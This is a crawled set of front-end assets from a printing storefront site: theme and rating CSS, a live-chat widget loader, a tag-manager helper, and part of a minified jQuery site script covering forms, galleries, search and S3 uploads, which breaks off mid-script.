!important}.bg-primary{background-color:#666 !important}.bg-info{background-color:red !important}.badge-primary{background:#666}.badge-info{background:red}.dropdown-item:hover,.dropdown-item:focus,.dropdown-item.active,.dropdown-item:active{background-Color:#f0f0f0;color:red}.bootstrap-select .dropdown-menu li.active small{color:#666 !important}.bootstrap-select .dropdown-toggle small{color:#666 !important}.bootstrap-select .dropdown-toggle:focus{border-color:#666}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:red;border-color:red}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:red;border-color:red}.custom-control-input:checked~.custom-control-label::before{background-color:#666}.form-control:focus{border-color:#666}.tt-dropdown-menu{z-index:1090 !important}.tt-dropdown-menu .tt-suggestion.tt-is-under-cursor{background-color:red}.tt-dropdown-menu .tt-suggestion.tt-is-under-cursor strong{color:#fff}.tt-dropdown-menu .tt-suggestion a{color:#333}.tt-dropdown-menu .tt-suggestion a strong{color:#333}.tt-dropdown-menu .tt-suggestion:hover strong{color:#fff !important}#cssmenu .list-group-item>ul{background:red}#cssmenu .list-group-item>ul li{background:red}#cssmenu .list-group-item>ul li a{color:#fff !important}#cssmenu .list-group-item>ul li:hover{background:#e60000}#cssmenu .list-group-item>ul li:hover>a{color:#fff !important}#cssmenu .list-group-item>ul li:hover>ul{background:red}#cssmenu .list-group-item>ul li.active{color:#fff !important;background:#e60000}#cssmenu .list-group-item:hover>a{background:red;color:#fff !important}#cssmenu .list-group-item:hover>ul{background:red}#straightmenu .list-group-item a.active{color:red !important}#straightmenu .list-group-item a:hover{color:red !important}.sidebar .list-group-item ul li:hover>a,.sidebar .list-group-item ul li.active>a{color:red !important}#myaccount_menu li a{color:#fff !important;font-size:100%}#myaccount_menu li a:before{top:9px;content:"";font-size:6px;font-weight:bold}#myaccount_menu li.active a,#myaccount_menu li:hover a{color:red !important}#category_list a:hover,#category_list a.act{color:red}.nav-customtabs li .nav-link{background:rgba(0,0,0,0)}.nav-customtabs li .nav-link.active{color:#666;background:rgba(0,0,0,0)}.nav-customtabs li .nav-link.active:after{background:#666}.bar{background-color:#666}.page-item.active .page-link{background:#666;border-color:#666}.slideup .bg-dark{background:#666 !important}.slide-hover{overflow:hidden}.slide-hover .card-title:after{background:#4d4d4d}.card-title a.btn-link{color:red}.account-links a{color:#000}.account-links a:hover{color:red}.account-links a:hover .cicon{color:red}div.load_message,div.div_img_loader{color:#666}.media-filter li a{border-color:#666;color:#666}.media-filter li a:hover,.media-filter li a.selected{background:#666 !important;color:#fff !important;border-color:#666}.media-filter .media-boxes-drop-down-header{border:1px solid #666}.breadcrumb_container .breadcrumb li a:hover{color:red}.breadcrumb_container .breadcrumb li.active .a{color:red}#designer_template_category li a:hover,#designer_template_category li a.p_act{color:#666}.table .thead-light th,.table .thead th,.table thead th{color:#000 !important;background:rgba(0,0,0,0);border-bottom-color:#000}.treeview a{margin:0 !important}.treeview li .act{color:red !important}.treeview li a{color:#fff !important}.treeview li a:hover{color:red !important}.templatebox .card{background:#fff}/*# sourceMappingURL=theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.eliteflyers.com/images/custom_css/eliteflyers.css
body_size: 450
content:
#additionaloptionid .prduct_option .customcolorbox .ops_customclass {flex-wrap:wrap;}
#expreess_product_additional_info #additional_info_accordion .customcolorbox { z-index: 99; }
.nav-customtabs li .nav-link{font-size:16px;}
@media screen and (max-width:767px) {
    .navbar-nav .dropdown-menu { position: static;}
    .navbar-nav .nav-item { position: static !important; }
    nav .dropdown-menu .dropdown-submenu, .navbar .dropdown-menu .dropdown-submenu, .top-header .dropdown-menu .dropdown-submenu { position: static; }
}
#top-banner a.d-block > img, #top-banner a.d-block > picture img, .product-box .card > a > picture {position:absolute; left:0; right:0; top:0;}
.product-box .product-hover-none > a picture img, .product-box .slide-hover > a picture img {position:static;}
@media only screen and (min-width: 1200px) {
    #top-banner .carousel-item, #top-banner .banner {
        min-height: auto !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.eliteflyers.com/templates/css/feedback_stars.css
body_size: 717
content:
.rating {
    float:left;
}
/* :not(:checked) is a filter, so that browsers that don’t support :checked don’t 
   follow these rules. Every browser that supports :checked also supports :not() */
.rating:not(:checked) > input {
    position:absolute;
    top:-9999px;
    clip:rect(0,0,0,0);
}

.rating:not(:checked) > label,.score > label {
    float:right;
    width:1em;
    padding:0 .1em;
    overflow:hidden;
    white-space:nowrap;
    cursor:pointer;
    font-size:150%;
    line-height:1.2;
    color:#ddd;
    text-shadow:1px 1px #bbb, 2px 2px #666, .1em .1em .2em rgba(0,0,0,.5);
}

.rating:not(:checked) > label:before {
    content: '★ ';
}

.rating > input:checked ~ label {
    color: #f70;
    text-shadow:1px 1px #c60, 2px 2px #940, .1em .1em .2em rgba(0,0,0,.5);
}

.rating:not(:checked) > label:hover,
.rating:not(:checked) > label:hover ~ label {
    color: gold;
    text-shadow:1px 1px goldenrod, 2px 2px #B57340, .1em .1em .2em rgba(0,0,0,.5);
}

.rating > input:checked + label:hover,
.rating > input:checked + label:hover ~ label,
.rating > input:checked ~ label:hover,
.rating > input:checked ~ label:hover ~ label,
.rating > label:hover ~ input:checked ~ label {
    color: #ea0;
    text-shadow:1px 1px goldenrod, 2px 2px #B57340, .1em .1em .2em rgba(0,0,0,.5);
}

.rating > label:active {
    position:relative;
/*    top:2px;
    left:2px;*/
}
#yotpo_testimonials_btn {
	display:none;
}
.feedbackrating {
	text-align : right;
}
.score {
	margin-top: -8px;
}
.score,.score > label {
	float: left;
}
.score > label:before{
	content: '★ ';
}
.score > label.rated {
	color: gold;
	float: left!important;
}
.feedbacksuccess {
	color: green;
	text-align: center;
	margin: 10px 0px;
}
#feedback .panel-heading > h5{
	margin-bottom: 0;
    margin-top: 0;
}
/*#feedback .btn-primary{
	margin-top: 20px;
}*/
@media screen and (min-width: 990px){
	.submit_feedback{
		margin-top: 45px;
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/040cx1tj6aa8h13k51hzuqysh3/safe-standard.js?ps_h=MmWA
body_size: 306
content:
(function(){var p=[4,'safe-standard','MmWA','DWplC2k2oJb2yRRf','scMmWA','ciMmWA',50,50,1,1,1,1,1,204,277,'https://messenger.providesupport.com','040cx1tj6aa8h13k51hzuqysh3','',false,true,true,30,60,'https://image.providesupport.com','040cx1tj6aa8h13k51hzuqysh3','','',,'top:175px;right:15px;','','','','https://vm.providesupport.com/040cx1tj6aa8h13k51hzuqysh3',false,'width=320px,height=550px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A320px%3Bheight%3A550px&showButtonWithCode=false',1764771487475,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/neon/cccccc/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1320734272423,false,true,'https://image.providesupport.com/image/040cx1tj6aa8h13k51hzuqysh3/online-1396093250.png','https://image.providesupport.com/image/040cx1tj6aa8h13k51hzuqysh3/offline-834477029.png','125','55','125','55','shrink',,,,,,];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.eliteflyers.com/external_service/googletagmanager/googletagmanager.js
body_size: 91
content:
function track_googletagmanager(data) {
    dataLayer.push(data);
    return true;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eliteflyers.com/templates/jsmin/script.js
body_size: 12562
content:
$.validator.setDefaults({errorClass:"error-block",highlight:function(e,t,o){$(e).closest(".form-group").addClass("has-error").removeClass("has-success"),"undefined"!=typeof Placeholders&&Placeholders.enable()},unhighlight:function(e,t,o){$.hasData(e)&&($(e).closest(".form-group").removeClass("has-error").addClass("has-success"),($(e).parent(".input-group").length||"checkbox"===$(e).prop("type")||"radio"===$(e).prop("type")?$(e).parent(".input-group").siblings(".error-block"):$(e).closest(".form-group").children(".error_block").length?$(e).closest(".form-group").children(".error_block"):$(e).siblings(".error-block")).html("&nbsp;"))},errorPlacement:function(e,t){(t.parent(".input-group").length?t.parent(".input-group"):t).siblings(".error-block").length?(t.parent(".input-group").length||"checkbox"===t.prop("type")||"radio"===t.prop("type")?t.parent(".input-group"):t).siblings(".error-block").html("<span>"+e.html()+"</span>"):t.parent(".input-group").length||"checkbox"===t.prop("type")||"radio"===t.prop("type")?$('<span class="error-block text-danger"></span>').html("<span>"+e.html()+"</span>").insertAfter(t.parent()):$('<span class="error-block text-danger"></span>').html("<span>"+e.html()+"</span>").insertAfter(t)}}),function(t){function o(){n.setAttribute("content",e),a=!0}var n,i,e,a,l,r,s,d,c=navigator.userAgent;/iPhone|iPad|iPod/.test(navigator.platform)&&/OS [1-9]_[0-9_]* like Mac OS X/i.test(c)&&-1<c.indexOf("AppleWebKit")&&((c=t.document).querySelector&&(c=(n=c.querySelector("meta[name=viewport]"))&&n.getAttribute("content"),i=c+",maximum-scale=1",e=c+",maximum-scale=10",a=!0,n&&(t.addEventListener("orientationchange",o,!1),t.addEventListener("devicemotion",function(e){d=e.accelerationIncludingGravity,l=Math.abs(d.x),r=Math.abs(d.y),s=Math.abs(d.z),t.orientation&&180!==t.orientation||!(7<l||(6<s&&r<8||s<8&&6<r)&&5<l)?a||o():a&&(n.setAttribute("content",i),a=!1)},!1))))}(this);var ios=!1,qq;function showExtensionImg(t,o){setTimeout(function(){var e='<div class="m-auto no-img-ext d-flex justify-content-center align-items-center"><div class="text-center"><span>'+o.toUpperCase()+'</span><i class="mb-1 fal fa-file fa-6x d-block"></i></div></div>';$(t).parents("div:first").find("img:first").hasClass("noImageCls")&&$(t).parents("a:first").parent().html(e)},500)}function trim(e){if(e){for(;" "==e.substring(0,1);)e=e.substring(1,e.length);for(;" "==e.substring(e.length-1,e.length);)e=e.substring(0,e.length-1)}return e}function NumericValidation(e){e=e.keyCode||e.Which||e.charCode;if(8!=e&&9!=e)return!(e<48||57<e)||37==e||39==e||13==e||35==e||36==e||46==e}function default_on_submit(){for(var e=new Array,e=getElementByClass("qq-upload-fail"),t=0;t<e.lenght;t++)e[t].style.display="none"}function getElementByClass(e,t){t=t||document.getElementsByTagName("body")[0];for(var o=[],n=new RegExp("\\b"+e+"\\b"),i=t.getElementsByTagName("*"),a=0,l=i.length;a<l;a++)n.test(i[a].className)&&o.push(i[a]);return o}function removeFile(o,n,i){""!=o&&""!=n||bootbox.alert("Not enough parameters");var a=$("#"+n).val();""==a&&bootbox.alert("File name not found"),bootbox.confirm(COMMON_ALERT_DELETE,function(e){var t;e&&(extraparam="",t=n.split("_"),void 0!==i&&"yes"==i&&(extraparam="&file_type=cloud","quote_design_upload"==o&&(extraparam+="&extra_id="+t[3])),"quote_design_upload"==o&&(extraparam+="&element_id="+t[2]),$.ajax({url:"/"+SITE_UPLOAD_AJAX_DIRECTORY+FILE_COMMON_UPLOAD,data:"file_name="+a+"&page="+o+"&action=delete"+extraparam,success:function(e){"quote_design_upload"==o?(void 0!==i&&"yes"==i?($(".success_msg_"+t[2]+"_"+t[3]).html(""),jQuery("#dragdrop_cfile_upload_"+t[2]+"_"+t[3]).removeClass("d-none"),"1"==t[3]&&$("#upload_file_"+t[2]).val("")):($("#filename_"+t[2]).html(""),$("#upload_file_"+t[2]).val(""),$("#optfiles_"+t[2]).val("")),$("#upload_quote_"+t[2]+" .fileUploadQueue").html(""),0<jQuery("#dragdrop_upload_quote_"+t[2]).length&&jQuery("#dragdrop_upload_quote_"+t[2]).removeClass("d-none")):(jQuery("#dragdrop_select_file").removeClass("d-none"),$(".qq-upload-list").html("")),$("#"+n).val("")}}))})}/iPhone|iPad|iPod/.test(navigator.platform)&&/OS [1-9]_[0-9_]* like Mac OS X/i.test(navigator.userAgent)&&-1<navigator.userAgent.indexOf("AppleWebKit")&&(ios=!0),jQuery(document).ready(function(a){function e(){a(".selectpicker").selectpicker(),a("[data-toggle=tooltip]").tooltip({container:"body",trigger:ios?"click":"hover"}).on("shown.bs.tooltip",function(){var e;ios&&(e=a(this),setTimeout(function(){e.tooltip("hide")},2e3))}),a("[data-toggle=popover]").popover({html:!0,sanitize:!1,content:function(){return a("#"+this.id+"_content").html()}}).on("shown.bs.popover",function(e){var t=e.target;a(".opspop-loaded").each(function(){this!==t&&(a(this).removeClass("opspop-loaded"),a(this).trigger("click"))}),a(this).addClass("opspop-loaded"),"undefined"!=typeof Placeholders&&Placeholders.enable(),a(".popover.show form").length&&a(".popover.show").each(function(){a(this).find("form").validate(),i()}),o()}).on("hide.bs.popover",function(e){e=e.target;a(e).removeClass("opspop-loaded")}),a("html").on("mouseup",function(e){"popover"==a(e.target).data("toggle")||a(e.target).closest(".popover").length||a(e.target).parent("[data-toggle=popover]").length||a(".opspop-loaded[data-toggle=popover]").trigger("click")}),o(),init_flipbook(),init_calendar_preview(),a(".form-control").each(function(){""!=a(this).val()&&a(this).addClass("input-valid")}),setTimeout(function(){a(".imgPlaceHolder").each(function(){a(this).find("img.noImageCls").attr("data-src","holder.js/250x250?auto=yes&text="+NO_PREVIEW_AVAILABLE+"&fg=666"),a(this).find("img").show(),a(this).find("img:first").hasClass("noImageCls")||a(this).css("pointer-events","auto")}),Holder.run()},1e3)}function o(){var i;Fancybox.bind("[data-toggle=fancybox]",{Hash:!1,dragToClose:!1}),0<a(".fancybox").length&&(i=!1),null!=a(".fancybox").attr("data-options")&&""!=a(".fancybox").attr("data-options")&&(i=!0),void 0===ALLOW_FANCYBOX_THUMBNAIL||ALLOW_FANCYBOX_THUMBNAIL||(i=!1);var t=!1;Fancybox.bind("[data-fancybox]",{idleTime:!1,preventCaptionOverlap:!1,Hash:!1,infobar:!1,thumbs:{hideOnClose:!1,autoStart:i},clickOutside:!1,clickSlide:!1,touch:{vertical:"auto"},closeButton:"top",Toolbar:!1,loop:!1,click:!1,dragToClose:!1,on:{"Carousel.selectSlide":(e,t,o)=>{element=o.$trigger,title="<h3>"+a(".page-header h1:visible").text()+"</h3>",i||(title=""),page_label=a(element).data("page-label"),attribute_label=a(element).data("attribute-name"),text=caption_html=i="",null!=(i=null!=o.options&&""!=o.options?o.options.baseClass:i)&&""!=i?(""!=page_label&&null!=page_label&&(text+="<div class='row'><div class='col-6 text-right'>"+LABEL_PAGE+" : </div><div class='col-6 pl-0 text-left'>"+page_label+"</div></div>"),""!=attribute_label&&null!=attribute_label&&(text+=attribute_label),""!=(o=a(element).next("div.fancydetails").html())&&null!=o&&(text+=o),""!=a("#tempcontent_"+a(element).data("id")).html()&&null!=a("#tempcontent_"+a(element).data("id")).html()&&(text+=a("#tempcontent_"+a(element).data("id")).html()),""!=text&&"&nbsp;"!=text?(caption_html+=title,caption_html+=text):caption_html+=title):caption_html=title,""!=text&&(document.querySelector(".fancybox__left-panel").innerHTML=caption_html)},initLayout:e=>{var t;if(title="<h3>"+a(".page-header h1:visible").text()+"</h3>",element=e.$container.Fancybox.options.$trigger,i||(title=""),page_label=a(element).data("page-label"),attribute_label=a(element).data("attribute-name"),text=caption_html=i="",null!=(i=null!=e.$container.Fancybox.options&&""!=e.$container.Fancybox.options?e.$container.Fancybox.options.$trigger:i)&&""!=i?(""!=page_label&&null!=page_label&&(text+="<div class='row'><div class='col-6 text-right'>"+LABEL_PAGE+" : </div><div class='col-6 pl-0 text-left'>"+page_label+"</div></div>"),""!=attribute_label&&null!=attribute_label&&(text+=attribute_label),""!=(t=a(element).next("div.fancydetails").html())&&null!=t&&(text+=t),""!=a("#tempcontent_"+a(element).data("id")).html()&&null!=a("#tempcontent_"+a(element).data("id")).html()&&(text+=a("#tempcontent_"+a(element).data("id")).html()),""!=text&&"&nbsp;"!=text?(caption_html+=title,caption_html+=text):caption_html+=title):caption_html=title,""!=text){const o=document.createElement("div");o.classList.add("fancybox__main-panel");const n=document.createElement("div");n.classList.add("fancybox__left-panel"),n.innerHTML=caption_html,o.appendChild(n),o.appendChild(e.$carousel),e.$backdrop.after(o)}a(".fancybox__content").css("height",600)},init:function(){a(".fancybox__content").css("height","600")},ready:function(e){element=e.$container.Fancybox.options.$trigger,selected_index=a(element).data("selected-index"),null==selected_index||""==selected_index||t||(Fancybox.getInstance().jumpTo(selected_index),t=!0),Holder.run()}}})}function t(e){768<e?a("[data-originalmenu=cssmenu]").attr("id","cssmenu"):a("#cssmenu").attr("data-originalmenu","cssmenu").attr("id","straightmenu"),768<=e?($li=a(".navbar-collapse .navbar-nav li.exlink"),$li.removeClass("exlink nav-item").addClass("list-inline-item").appendTo(a(".top-links:eq(0)")),a("a",$li).removeClass("nav-link"),a(".pagination").removeClass("pagination-sm"),a(".dropdown-submenu > a").off("click"),a(".navbar-bg-outside").remove()):(a(".exlink.divider").length||($li=a(".top-links:eq(0) li"),$li.addClass("exlink nav-item").removeClass("list-inline-item").appendTo(a(".navbar-collapse .navbar-nav")),a("a",$li).addClass("nav-link")),a(".pagination").addClass("pagination-sm"),a(".dropdown-submenu > a").off("click").on("click",function(e){e.preventDefault(),a(this).parents(".dropdown-submenu").siblings().find(".dropdown-menu:first").slideUp(350),a(this).parent(".dropdown-submenu").find(".dropdown-submenu").find("ul").slideUp(350),0<a(this).parent(".dropdown-submenu").find(".dropdown-menu:first").find("li").length?(a(this).parent(".dropdown-submenu").find(".dropdown-menu:first").slideToggle(350),e.stopPropagation()):window.location.href=a(this).attr("href")}),a(".dropdown-submenu > a").each(function(e){0==a(this).parent(".dropdown-submenu").find(".dropdown-menu:first").find("li").length&&a(this).parent("li:first").removeClass("dropdown-submenu")}),a("nav .dropdown:not(.bootstrap-select)").off("hidden.bs.dropdown").on("hidden.bs.dropdown",function(){a(this).find(".dropdown-menu.show").removeClass("show")}),a("nav .dropdown:not(.bootstrap-select)").off("show.bs.dropdown").on("show.bs.dropdown",function(e){a(this).find(".dropdown-menu").first().stop(!0,!0).slideDown(350)}),a("nav .dropdown:not(.bootstrap-select)").off("hide.bs.dropdown").on("hide.bs.dropdown",function(e){a(this).find(".dropdown-menu").first().stop(!0,!0).slideUp(350)}),a(".navbar-collapse").after('<div class="navbar-bg-outside bg-black-50"></div>'))}a("#cookie .btn-primary").click(function(){a("#cookiewarning").html("")}),(window.init_plugins=e)(),a("body").on("focus","input.form-control, textarea.form-control",function(){a(this).addClass("input-valid")}).on("focusout","input.form-control, textarea.form-control",function(){""==a(this).val()&&a(this).removeClass("input-valid")}).on("click",function(e){var t=a("#navbarText").hasClass("show");a(e.target).closest("#navbarText").length||a(e.target).is("#navbarText")||!0!==t||a("#navbarText").collapse("toggle")}).on("click",".bootboxconfirmcommon",function(e){return e.preventDefault(),msg=a(this).data("bootboxconfirm"),href=a(this).attr("href"),bootbox.confirm({message:msg,buttons:{confirm:{label:COMMON_OK,className:"btn-success"},cancel:{label:COMMON_CANCEL,className:"btn-danger"}},callback:function(e){e&&(window.location=href)}})}),a(window).resize(function(){t(a(window).width())}),t(a(window).width()),a(".date").datetimepicker({buttons:{showToday:!0},ignoreReadonly:!0,allowInputToggle:!0}),a(".dropdown-submenu").hover(function(){a(this).addClass("active")},function(){a(this).removeClass("active")});var n=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("name"),queryTokenizer:Bloodhound.tokenizers.whitespace,remote:{url:"/search.php?q=%QUERY",wildcard:"%QUERY"}});function i(){a("[type=password]").keypress(function(e){var t=a(this),o=a(".tooltip").is(":visible"),n=String.fromCharCode(e.which);n.toUpperCase()!==n||n.toLowerCase()===n||e.shiftKey?o&&t.tooltip("hide"):o||t.tooltip("show"),t.blur(function(e){t.tooltip("hide")})})}a(".typeahead").typeahead({hint:!0,highlight:!0,minLength:2,classNames:{menu:"tt-dropdown-menu",cursor:"tt-is-under-cursor"}},{name:"products",display:"name",source:n,templates:{suggestion:Handlebars.compile('<div><a href="{{link}}">{{name}}</a></div>'),footer:Handlebars.compile('<div style="border-top:1px solid #ccc;" class="tt-suggestion tt-selectable"><a href="/advance_search.php?search_section=1&amp;search_val={{query}}" class="tt-more" style="white-space: normal;">'+MORE_SEARCH+" {{query}}</a></div>"),notFound:Handlebars.compile('<div style="border-top:1px solid #ccc;" class="tt-suggestion tt-selectable"><a href="/advance_search.php?search_section=1&amp;search_val={{query}}" class="tt-more" style="white-space: normal;">'+MORE_SEARCH+" {{query}}</a></div>")}}).bind("typeahead:select",function(e,t){window.location.href=t.link}).on("keypress",function(e){13==e.which&&0<a(".tt-more").length&&(window.location.href=a(".tt-more").attr("href"))}),i(),window.subscriber_validate=function(o){a("#user_subscribe_"+o).validate({submitHandler:function(e){if(("1"==ENABLE_TERM_CONDITION_CHECKBOX_WITH_VALUE||"2"==ENABLE_TERM_CONDITION_CHECKBOX_WITH_VALUE)&&0==validate_term_agree_checkbox(!0,"comment_agree_chk"))return!1;var t=a("#sub_emailAddress_"+o);t.html('<i class="fa fa-refresh fa-spin"></i>'),void 0!==a("#subfirst_name_"+o).val()&&a("#subfirst_name_"+o).val(),void 0!==a("#sublast_name_"+o).val()&&a("#sublast_name_"+o).val(),a.ajax({type:"POST",data:{email:a("#subemail_address_"+o).val(),firstname:a("#subfirst_name_"+o).val(),lastname:a("#sublast_name_"+o).val(),csrf_token_name:a("#user_subscribe_"+o+" #csrf_"+o).val()},url:"/subscription_action.php",success:function(e){"1"==e?t.removeClass("text-danger error-block").addClass("success-block text-success").html("<span>"+COMMON_EMAIL_ADDED+"</span>").fadeOut(5e3).fadeIn(1e3,function(){t.removeClass("text-success").html("&nbsp;")}):t.html("<span>"+e+"</span>"),"2"==ENABLE_TERM_CONDITION_CHECKBOX_WITH_VALUE&&a("#comment_agree_chk").prop("checked",!1),"1"==ENABLE_TERM_CONDITION_CHECKBOX_WITH_VALUE&&a("#comment_agree_chk").prop("checked",!0),a("#subfirst_name_"+o).val("").focus(),a("#sublast_name_"+o).val(""),a("#subemail_address_"+o).val(""),a("#subfirst_name_"+o).parents(".form-group").removeClass("has-success"),a("#sublast_name_"+o).parents(".form-group").removeClass("has-success"),a("#subemail_address_"+o).parents(".form-group").removeClass("has-success")}})}})},a.cookie("OPEN_DEPT_MODAL")&&a("#defaultaddModal").modal({backdrop:"static",keyboard:!1}),a.cookie("notallow_checkout")&&(a.bootstrapGrowl(MANAGER_NOT_ALLOWED_TO_CHECKOUT,{type:"danger",delay:3e3}),a.removeCookie("notallow_checkout",{path:"/"})),a.cookie("OPEN_DEPT_APPROVAL_PENDING_ORDER_MODAL")&&(a("#defaultaddModal").modal(),a.removeCookie("OPEN_DEPT_APPROVAL_PENDING_ORDER_MODAL")),a.cookie("not_pricefound")&&(n=a.cookie("not_pricefound"),a.bootstrapGrowl(n,{type:"danger",delay:3e3}),a.removeCookie("not_pricefound",{path:"/"})),a(".email_validate").on("blur change",function(e){var t=a.trim(a(this).val());a(this).val(t)}),"Yes"==BOTTOM_TO_TOP_ARROW&&(a(".scroll-top").click(function(){return a("body,html").animate({scrollTop:0},1e3),!1}).hide(),a(window).scroll(function(){0<a(this).scrollTop()?a(".scroll-top").fadeIn():a(".scroll-top").fadeOut()})),a.cookie("flashmsg")&&(a.each(a.parseJSON(a.cookie("flashmsg")),function(o,e){a.each(e,function(e,t){-1==o.indexOf("_inline")?a.bootstrapGrowl(t,{type:o,delay:"danger"==o?-1:3e3}):(html='<div class="mt12 alert alert-'+o.split("_")[0]+'" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>",a(html).insertBefore(".page-header"))})}),a.removeCookie("flashmsg",{path:"/"})),a("#search-toggle-btn i").click(function(){a(".search-toggle").fadeToggle()}),a("body").delegate(".fancybox-calendar-split-preview .fancybox-thumbs ul > li","click",function(e){e.preventDefault(),a(".fancybox-thumbs ul li").removeClass("fancybox-thumbs-active"),a(this).addClass("fancybox-thumbs-active");var t=a(this).parents(".fancybox-thumbs").siblings(".fancybox-inner").find(".bb-nav-next").parents("nav").siblings(".bb-bookblock"),e=a(this).data("index");return t.bookblock("jump",e+1),!1}),a("body").delegate(".fancybox-calendar-split-preview .fancybox-inner .fancybox-navigation .fancybox-arrow","click",function(e){e.preventDefault();var e=a(this).parents(".fancybox-inner").find(".bb-nav-next").parents("nav").siblings(".bb-bookblock"),o="prev";a(this).hasClass("fancybox-arrow--right")&&(o="next",a(this).siblings(".fancybox-arrow--left").removeAttr("disabled"));e=e.children(".bb-item");return a.each(e,function(){var e,t;"block"==a(this).css("display")&&(t=1,""!=(e=(e=a(this).attr("class")).trim("bb-item"))&&(t=e.split("-")[2]),"prev"==o&&(t-=2),a(".fancybox-calendar-split-preview .fancybox-thumbs ul li[data-index="+t+"]").trigger("click"))}),!1}),window.onload=function(){setTimeout(function(){a(".imgPlaceHolder").each(function(){a(this).find("img.noImageCls").attr("data-src","holder.js/250x250?auto=yes&text="+NO_PREVIEW_AVAILABLE+"&fg=666"),a(this).find("img").show(),a(this).find("img:first").hasClass("noImageCls")||a(this).css("pointer-events","auto")}),Holder.run()},100)},a(".canvas2dthumb").on("load",function(){$leftRatio=a(this).parents("a:first").find(".leftratio").val(),$topRatio=a(this).parents("a:first").find(".topratio").val(),$imgW=a(this).width(),$imgH=a(this).height(),$newLeft=$leftRatio*$imgW,$newtop=$topRatio*$imgH,a(this).parents("a:first").find(".thumbCanvasMax").css({"--x":$newLeft+"px","--y":$newtop+"px",opacity:"1"})}),a(".canvas2dLarge").on("click",function(){var e=a(this);setTimeout(function(){$leftRatio=e.find(".leftratio").val(),$topRatio=e.find(".topratio").val(),$imgW=a(".fancybox__image").width(),$imgH=a(".fancybox__image").height(),$newLeft=$leftRatio*$imgW,$newtop=$topRatio*$imgH,a(".fancybox__image").addClass("thumbCanvasbox"),a(".fancybox__image").css({"--x":$newLeft+"px","--y":$newtop+"px",opacity:"1"})},150)})});var digitsOnly=/[1234567890]/g,floatOnly=/[0-9\.-]/g,floatminusOnly=/[-\0-9\.-]/g,alphaOnly=/[^0-9]+$/,alphanum_uscore=/[A-Za-z0-9_`~!@#$%^*()\-+{}:?|\/\\\[\]\.]/g,phoneValidationArr,isPhoneRequired;function restrictCharacters(e,t,o){(t=t||window.event).keyCode?code=t.keyCode:t.which&&(code=t.which);var n=String.fromCharCode(code),i=t.keyCode,t=t.charCode;return!!(-1!=(","+"8,9,13,16,17,20,27,33,34,35,36,37,38,39,40,45,46,144"+",").indexOf(","+i+",")&&0==t||n.match(o))}function isNumber(e,t){for(numdecs=0,i=0;i<e.length;i++){if(mychar=e.charAt(i),!("0"<=mychar&&mychar<="9"||"."==mychar))return t;"."==mychar&&numdecs++}return 1<numdecs?t:""}function CurrencyFormat(e,t){if(IS_PRICE_VISIBLE){var o=leftSymbol+" ";n=e="ship"!=t&&e<0?0:e,0<priceValue&&(n=priceValue*e);var n=(e=(n=Number(n)).numberFormat(JS_FORMAT)).split(".");return IntAmount=n[0].replace(/\,/g,""),"ship"==t?!(0<IntAmount)&&0==IntAmount?n[0]=0:(n[0]=n[0].replace(/\,/g,thousandSeprator),n[0]=n[0].replace(/^[0]+/g,"")):0<IntAmount?(n[0]=n[0].replace(/\,/g,thousandSeprator),n[0]=n[0].replace(/^[0]+/g,"")):n[0]=0,e=n.join(decimalSeperator),DisplayAmount=e<0&&"ship"==t?(t=e.split("-"),tamount=t[1],tamount=tamount.replace(/^[0]+/g,""),"-"+o+tamount+rightSymbol):o+e+rightSymbol,DisplayAmount}return CORPORATE_PRICE_TEXT}function htmlDecode(e){return jQuery("<div/>").html(e).text()}function isCurrencyNumber(e){for(numdecs=0,i=0;i<e.length;i++){if(mychar=e.charAt(i),!("0"<=mychar&&mychar<="9"||mychar==COMMON_CURRENCY_DECIMAL_POINT||"."==mychar))return!1;mychar!=COMMON_CURRENCY_DECIMAL_POINT&&"."!=mychar||numdecs++}return!(1<numdecs)}function createS3Uploader(elementID,configuration,uploaderParams,uploaderOnsubmit,uploaderOnComplete,onprogress,oncancel,onfail,onAllComplete){var drag_id="dragdrop_"+elementID,str_param="{"+configuration.params+"}",str_param="{"+configuration.params+',"element_id":"'+elementID+'"}',size_id=$("#rdo_size").val(),str_param;""!=size_id&&null!=size_id&&(str_param="{"+configuration.params+',"element_id":"'+elementID+'","size_id":"'+size_id+'"}');var json_params=jQuery.parseJSON(str_param),uploader=new qq.s3.FineUploader({debug:!0,template:configuration.filetemplateID,element:document.getElementById(elementID),multiple:configuration.multiple,maxConnections:1,request:{endpoint:"https://"+configuration.bucket+".s3.amazonaws.com",accessKey:configuration.accessKey,params:{s3params:function(){return json_params}}},validation:{allowedExtensions:eval(configuration.allowedExtension)},signature:{endpoint:configuration.signatureFile,version:4},objectProperties:{region:configuration.region,acl:configuration.acl,bucket:configuration.bucket,key:function(e){var t=this.getName(e),e=this.getUuid(e),t=t.substr(t.lastIndexOf(".")+1);return configuration.destinationPath+e+"."+t}},uploadSuccess:{endpoint:configuration.endpointFile+"?success=true"},callbacks:{onSubmit:function(id,fileName){if(0==configuration.multiple&&1<=uploader[element_id].getInProgress())return bootbox.alert(UPLOAD_MULTYFILE_DISABLED),!1;""!=uploaderOnsubmit?eval(uploaderOnsubmit)(id,fileName):default_on_submit()},onProgress:function(id,fileName,loaded,total){var size=this.getSize(id);$("#"+drag_id).addClass("d-none");var progressPercent=parseInt(loaded/total*100,10);$("#"+elementID+" .qq-file-id-"+id).find(".qq-upload-spinner").removeClass("d-none"),$("#"+elementID+" .qq-file-id-"+id).find(".upload_progress").attr("style","width:"+progressPercent+"%"),$("#"+elementID+" .qq-file-id-"+id).find(".progress-bar").attr("style","width:"+progressPercent+"%"),$("#"+elementID+" 